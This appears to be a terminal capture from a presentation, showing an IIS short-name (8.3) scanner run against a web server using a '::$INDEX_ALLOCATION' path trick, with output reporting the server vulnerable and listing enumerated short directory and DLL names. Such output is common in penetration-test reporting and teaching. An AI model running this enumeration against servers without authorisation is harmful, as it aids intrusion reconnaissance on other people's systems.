 arseniy@ptarch:release $ java -jar ./iis_shortname_scanner.jar 20 8 'https://
/bin::$INDEX_ALLOCATION/'
# IIS Short Name (8.3) Scanner version 2023.4 - scan initiated 2024/02/25 19:41:27
Target: https:///bin::$INDEX_ALLOCATION/
|_ Result: Vulnerable!
|_ Used HTTP method: DEBUG
|_ Suffix (magic part): /~1/.rem
|_ Extra information:
|_ Number of sent requests: 4560
|_ Identified directories: 1
|_ E6AC~1
|_ Actual directory name = E6AC
|_ Identified files: 39
|_ ANTLR3~1.DLL
|_ ENTITY~1.DLL
|_ GOOGLE~1.DLL
|_ MICROS~1.DLL
|_ MICROS~2.DLL
|_ MICROS~3.DLL
|_ NEWTON~1.DLL
|_ SY031B~1.DLL
|_ SY076E~1.DLL
|_ SY0F57~1.DLL
|_ SY1167~1.DLL
|_ SY1A15~1.DLL
|_ SY2F55~1.DLL
|_ SY4918~1.DLL
|_ SY598E~1.DLL